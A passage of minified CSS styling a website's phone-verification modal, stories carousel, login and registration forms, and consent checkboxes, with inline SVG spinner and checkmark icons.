Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-top:24px;width:100%}.phone-verification-modal__btn.is-disabled,.phone-verification-modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.phone-verification-modal__btn.is-disabled svg path,.phone-verification-modal__btn[disabled] svg path{stroke:silver}.phone-verification-modal__btn.is-disabled *,.phone-verification-modal__btn[disabled] *{color:silver}.phone-verification-modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.phone-verification-modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.phone-verification-modal__btn.is-loading *{color:#7f4cf7}.phone-verification-modal__btn.is-loading svg path{stroke:#7f4cf7}.phone-verification-modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.phone-verification-modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.phone-verification-modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.phone-verification-modal__btn,.phone-verification-modal__btn:visited{color:#fff}.phone-verification-modal__btn:visited svg path,.phone-verification-modal__btn svg path{stroke:#fff}.phone-verification-modal__note{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;text-align:left;margin:12px 0 0}.phone-verification-modal .modal__wrapper{padding:24px 16px}@media(min-width:768px){.phone-verification-modal .modal__wrapper{padding:24px 8px 24px 24px;max-width:520px}}.phone-verification-modal .modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:left;padding:0 32px 0 0}@media(min-width:980px){.phone-verification-modal .modal__title{margin:0 0 12px}}.phone-verification-modal .is-hidden{display:none}.package-selection{margin-bottom:32px}.package-selection__title{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.package-item-selector{padding:16px 0;border-bottom:1px solid #efefef}.package-item-selector__radio{display:block;margin-bottom:0}.package-item-selector__radio input{display:none}.package-item-selector__radio input:disabled{pointer-events:none}.package-item-selector__radio input:disabled+span:before{border:2px solid #e0ccfc!important}.package-item-selector__radio>span{position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;color:#303030;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.package-item-selector__radio>span:before{top:0;right:0;border:2px solid #e0ccfc;font:inherit;font-size:16px;color:#303030;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;width:24px;height:24px;vertical-align:middle;margin-left:8px;border-radius:50%;-webkit-box-flex:0;-ms-flex:none;flex:none}.package-item-selector__radio>span:after,.package-item-selector__radio>span:before{content:"";position:absolute;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-sizing:border-box;box-sizing:border-box}.package-item-selector__radio>span:after{opacity:0;top:2px;right:2px;width:20px;height:20px;border:3px solid #fff;border-radius:50%}.package-item-selector__radio>span:hover{color:#7f4cf7}.package-item-selector__radio input:checked+span:before{border:2px solid #7f4cf7;background:#7f4cf7}.package-item-selector__radio input:checked+span:after{opacity:1}.package-item-selector__radio span:after,.package-item-selector__radio span:before{top:0;bottom:0;margin-top:auto;margin-bottom:auto}.package-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.package-item__title{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0 0 2px;display:block}.package-item__title span{color:#7f4cf7}.package-item__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0;display:block;padding-right:40px}.package-item__subtitle.is-error{color:#dd424d}.stories-modal__wrapper{padding:0;background:linear-gradient(223deg,#bc9afc 10.71%,#5107b3 86.01%),linear-gradient(180deg,#f7f1fd,#fff),#fff}@media(min-width:768px){.stories-modal__wrapper{max-width:580px;border-radius:16px;padding:0}}.stories-modal__content{padding-right:0}@media(min-width:768px){.stories-modal__content{padding-right:0}}.stories-modal__closer{border-radius:16px;background-color:#fff;right:24px}.stories-modal__container{position:relative;width:100%;height:100%;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;cursor:-webkit-grab;cursor:grab;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:32px 32px 0 0}@media(min-width:768px){.stories-modal__container{border-radius:16px}}.stories-modal__container:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/stories/background.jpg);z-index:1;opacity:.24;mix-blend-mode:color-burn;pointer-events:none}.stories-modal__container:active{cursor:-webkit-grabbing;cursor:grabbing}.stories-progress{z-index:20;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:8px;-ms-flex-negative:0;flex-shrink:0;pointer-events:none;width:100%;margin-top:auto;margin-bottom:24px}.stories-progress__dot{width:8px;height:8px;border-radius:50%;background-color:#9368fc;-webkit-transition:background-color .3s ease;transition:background-color .3s ease;pointer-events:none}.stories-progress__dot.is-active{background-color:#fff}.stories-screen{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;min-height:100%;position:absolute;top:0;left:0;right:0;bottom:0;padding:24px 16px}@media(min-width:768px){.stories-screen{padding:24px}}.story-1 .stories-screen:first-child .stories-screen__img img{max-height:324px}.story-1 .stories-screen:nth-child(4) .stories-screen__img img{max-height:245px}.story-2 .stories-screen{padding-top:16px}@media(min-width:768px){.story-2 .stories-screen{padding-top:0}}.story-2 .stories-screen:first-child .stories-screen__img{height:274px}.story-2 .stories-screen:first-child .stories-screen__img img{max-height:328px}@media(min-width:768px){.story-2 .stories-screen:first-child .stories-screen__img{height:298px}.story-2 .stories-screen:first-child .stories-screen__img img{max-height:328px}}.story-3 .stories-screen:first-child .stories-screen__img{height:290px}.story-3 .stories-screen:first-child .stories-screen__img img{max-height:280px}.stories-screen.is-active{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.stories-screen[data-gradient=true]{padding-top:0}@media(min-width:768px){.stories-screen[data-gradient=true]{padding-top:0}}.stories-screen[data-gradient=true]:before{content:"";position:absolute;top:0;left:0;z-index:2;display:block;width:100%;height:100%;background:0 0/cover no-repeat url(/img/stories/gradient.png);pointer-events:none}.stories-screen__img{-webkit-box-flex:0;-ms-flex:none;flex:none;position:relative;z-index:1;margin-bottom:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;pointer-events:none;height:306px}[data-gradient=true] .stories-screen__img{height:auto;max-height:270px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media(min-width:768px){[data-gradient=true] .stories-screen__img{max-height:360px}}.stories-screen__img img{display:block;-o-object-fit:contain;object-fit:contain;max-height:306px}[data-gradient=true] .stories-screen__img img{max-height:270px}@media(min-width:768px){[data-gradient=true] .stories-screen__img img{max-height:360px}}.stories-screen__content{position:relative;z-index:3;pointer-events:none}.stories-screen__title{font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:center}@media(min-width:980px){.stories-screen__title{margin:0 0 12px}}.stories-screen__subtitle{font-family:RF Tone Regular,sans-serif;color:#fff;font-size:16px;line-height:1.2;text-align:center;margin:0 0 32px;letter-spacing:-.3px;line-height:1.3}.stories-screen__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fff;padding:0 24px;width:100%;cursor:pointer;position:relative;z-index:5}.stories-screen__btn.is-disabled,.stories-screen__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.stories-screen__btn.is-disabled svg path,.stories-screen__btn[disabled] svg path{stroke:silver}.stories-screen__btn.is-disabled *,.stories-screen__btn[disabled] *{color:silver}.stories-screen__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.stories-screen__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.stories-screen__btn.is-loading *{color:#fff}.stories-screen__btn.is-loading svg path{stroke:#fff}.stories-screen__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.stories-screen__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.stories-screen__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.stories-screen__btn,.stories-screen__btn:visited{color:#303030}.stories-screen__btn:visited svg path,.stories-screen__btn svg path{stroke:#303030}.icon{width:24px;height:24px;display:inline-block;vertical-align:middle;fill:#303030;-webkit-transition:fill .2s ease;transition:fill .2s ease}.icon--sm{width:16px;height:16px}.icon--md{width:20px;height:20px}.icon--lg{width:32px;height:32px}.icon--disabled{fill:silver;color:silver}.icon svg{width:100%;height:100%;display:block;fill:currentColor}.metro-icon{width:24px;height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fafafa;border-radius:4px}.metro-icon svg{width:18px;height:18px}.segmented-control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:32px;border-radius:9px;background:rgba(120,120,128,.12);padding:2px}.segmented-control__item{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border:none;padding:0;text-align:center;line-height:1;cursor:pointer}.segmented-control__item.is-active{font-family:RF Tone Semi Bold,sans-serif;border-radius:7px;border:.5px solid rgba(0,0,0,.04);background:#fff;-webkit-box-shadow:0 3px 8px 0 rgba(0,0,0,.12),0 3px 1px 0 rgba(0,0,0,.04);box-shadow:0 3px 8px 0 rgba(0,0,0,.12),0 3px 1px 0 rgba(0,0,0,.04);cursor:unset}.input-clear-btn{display:block;position:absolute;right:0;top:0;width:56px;height:56px;padding:0;border:none;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23909090' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");cursor:pointer}.input-clear-btn.is-hidden,.slider-custom-nav{display:none}@media(min-width:980px){.slider-custom-nav{display:block}}.slider-custom-nav__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 12px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);position:absolute;top:25%;z-index:10}.slider-custom-nav__btn.is-disabled,.slider-custom-nav__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.slider-custom-nav__btn.is-disabled svg path,.slider-custom-nav__btn[disabled] svg path{stroke:silver}.slider-custom-nav__btn.is-disabled *,.slider-custom-nav__btn[disabled] *{color:silver}.slider-custom-nav__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.slider-custom-nav__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.slider-custom-nav__btn.is-loading *{color:#fff}.slider-custom-nav__btn.is-loading svg path{stroke:#fff}.slider-custom-nav__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.slider-custom-nav__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.slider-custom-nav__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.slider-custom-nav__btn,.slider-custom-nav__btn:visited{color:#303030}.slider-custom-nav__btn:visited svg path,.slider-custom-nav__btn svg path{stroke:#303030}.slider-custom-nav__btn:disabled{opacity:0}@media(min-width:980px){.slider-custom-nav__btn--prev{left:-24px}}@media(min-width:980px){.slider-custom-nav__btn--next{right:-24px}}.slider-custom-nav__btn svg{pointer-events:none}.form-auth .is-hidden{display:none}.form-auth__container{padding:24px 16px}@media(min-width:980px){.form-auth__container{padding:32px}}.form-auth__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 16px}@media(min-width:980px){.form-auth__title{margin:0 0 8px}}.form-auth__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;display:block;margin:0 0 24px}.form-auth__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-bottom:24px;width:100%;margin-top:24px}.form-auth__submit.is-disabled,.form-auth__submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.form-auth__submit.is-disabled svg path,.form-auth__submit[disabled] svg path{stroke:silver}.form-auth__submit.is-disabled *,.form-auth__submit[disabled] *{color:silver}.form-auth__submit.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.form-auth__submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.form-auth__submit.is-loading *{color:#7f4cf7}.form-auth__submit.is-loading svg path{stroke:#7f4cf7}.form-auth__submit:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.form-auth__submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.form-auth__submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.form-auth__submit,.form-auth__submit:visited{color:#fff}.form-auth__submit:visited svg path,.form-auth__submit svg path{stroke:#fff}.form-auth__separators{position:relative;margin:0 auto 24px;text-align:center}.form-auth__separators span{display:inline-block;position:relative;z-index:2;background:#fff;font-size:14px;line-height:1;color:#303030;font-family:RF Tone Regular,sans-serif;padding:8px}.form-auth__separators:after{content:"";width:100%;height:1px;background:#dfdfdf;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.form-auth__verification-note{margin-top:24px;color:silver;line-height:1.3;letter-spacing:-.3px}.form-auth__verification-note,.form-auth__verification-resend{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;text-align:center}.form-auth__verification-resend{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);height:48px;background-color:transparent;padding:0 12px;border-radius:0;width:100%;margin-top:8px}.form-auth__verification-resend.is-disabled,.form-auth__verification-resend[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.form-auth__verification-resend.is-disabled svg path,.form-auth__verification-resend[disabled] svg path{stroke:silver}.form-auth__verification-resend.is-disabled *,.form-auth__verification-resend[disabled] *{color:silver}.form-auth__verification-resend.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.form-auth__verification-resend.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.form-auth__verification-resend.is-loading *{color:transparent}.form-auth__verification-resend.is-loading svg path{stroke:transparent}.form-auth__verification-resend:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.form-auth__verification-resend:hover{background-image:unset;background-position:unset;background-size:unset}}.form-auth__verification-resend:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.form-auth__verification-resend,.form-auth__verification-resend:visited{color:#7f4cf7}.form-auth__verification-resend:visited svg path,.form-auth__verification-resend svg path{stroke:#7f4cf7}.form-auth__verification-resend:hover,.form-auth__verification-resend:hover:visited{color:#9368fc}.form-auth__verification-resend:hover:visited svg path,.form-auth__verification-resend:hover svg path{stroke:#9368fc}.form-auth__verification-resend svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.form-auth__verification-resend svg path{stroke:#7f4cf7}.form-auth__verification-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}.form-auth__verification-btn.is-disabled,.form-auth__verification-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.form-auth__verification-btn.is-disabled svg path,.form-auth__verification-btn[disabled] svg path{stroke:silver}.form-auth__verification-btn.is-disabled *,.form-auth__verification-btn[disabled] *{color:silver}.form-auth__verification-btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.form-auth__verification-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.form-auth__verification-btn.is-loading *{color:#7f4cf7}.form-auth__verification-btn.is-loading svg path{stroke:#7f4cf7}.form-auth__verification-btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.form-auth__verification-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.form-auth__verification-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.form-auth__verification-btn,.form-auth__verification-btn:visited{color:#fff}.form-auth__verification-btn:visited svg path,.form-auth__verification-btn svg path{stroke:#fff}.form-auth__socials{margin-bottom:32px}.form-auth__socials.is-disabled{opacity:.5;pointer-events:none}.form-auth .form-item{margin-bottom:16px}.form-auth .form-item__error.is-hidden{display:none}.form-auth .login-remember{margin-bottom:24px}.auth-modal .form-auth__container{padding:0}.auth-modal .form-auth__title{padding-right:32px;padding-top:8px}.auth-modal .form-auth__subtitle{padding-right:32px}@media(min-width:768px){.auth-modal .modal__wrapper{max-width:486px}}.auth-modal .modal__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.auth-modal .modal__content:has(.custom-select-container.is-open){overflow-y:unset}.privacy-and-marketing-agreements__checkbox{margin-bottom:12px}.privacy-and-marketing-agreements__checkbox-label input{display:none}.privacy-and-marketing-agreements__checkbox-label span{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:12px;line-height:1.3;margin:0;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}@media(min-width:768px){.privacy-and-marketing-agreements__checkbox-label span{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0}}.privacy-and-marketing-agreements__checkbox-label span:before{content:"";display:inline-block;width:24px;height:24px;vertical-align:middle;margin-right:12px;border-radius:4px;font:inherit;font-size:15px;color:#303030;background:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid #e0ccfc;position:relative;top:-2px;-webkit-box-sizing:border-box;box-sizing:border-box}.privacy-and-marketing-agreements__checkbox-label input:checked+span:before{background:#7f4cf7 url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M6 12l4.333 4L19 8' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") 50% no-repeat;border-color:#7f4cf7}.privacy-and-marketing-agreements__checkbox-label span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.privacy-and-marketing-agreements__checkbox-label span:before{-webkit-box-flex:0;-ms-flex:none;flex:none}.privacy-and-marketing-agreements__checkbox-label span a{-webkit-text-decoration:1px solid underline;text-decoration:1px solid underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-color:#909090;text-underline-offset:auto;text-underline-position:from-font;color:inherit}.privacy-and-marketing-agreements__checkbox-label span a:visited{color:inherit}.privacy-and-marketing-agreements__checkbox-label p{margin:0}.privacy-and-marketing-agreements__note{font-family:RF Tone Regular,sans-serif;color:#b0b0b0;font-size:12px;margin:0;line-height:1.3}.privacy-and-marketing-agreements__note a{color:#909090;-webkit-text-decoration:1px solid underline;text-decoration:1px solid underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-underline-offset:auto;text-underline-position:from-font}.privacy-and-marketing-agreements__note a:visited{color:inherit}.privacy-and-marketing-agreements__note br{display:none}@media(min-width:768px){.privacy-and-marketing-agreements__note br{display:block}}.auth-page__container{background:#fff;padding:20px 0 50px}@media(min-width:980px){.auth-page__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.auth-page__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.auth-page__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.auth-page__container{max-width:1920px;margin:0 auto}}@media(min-width:768px){.auth-page__container{padding:50px 0}}.auth-page__form{width:100%;max-width:486px;margin:0 auto;overflow:hidden;background:#fff}@media(min-width:768px){.auth-page__form{border-radius:16px;-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.1);box-shadow:0 2px 10px 0 rgba(0,0,0,.1)}}.registration-continue__container{background:#fff;padding:50px 16px}@media(min-width:980px){.registration-continue__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.registration-continue__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.registration-continue__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.registration-continue__container{max-width:1920px;margin:0 auto}}@media(min-width:768px){.registration-continue__container{padding:50px 0}}.registration-continue__content{width:100%;max-width:486px;margin:0 auto}@media(min-width:768px){.registration-continue__content{-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);border-radius:16px;padding:32px}}.registration-continue__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 16px}@media(min-width:980px){.registration-continue__title{margin:0 0 16px}}.registration-continue__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0 0 24px}.registration-continue__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 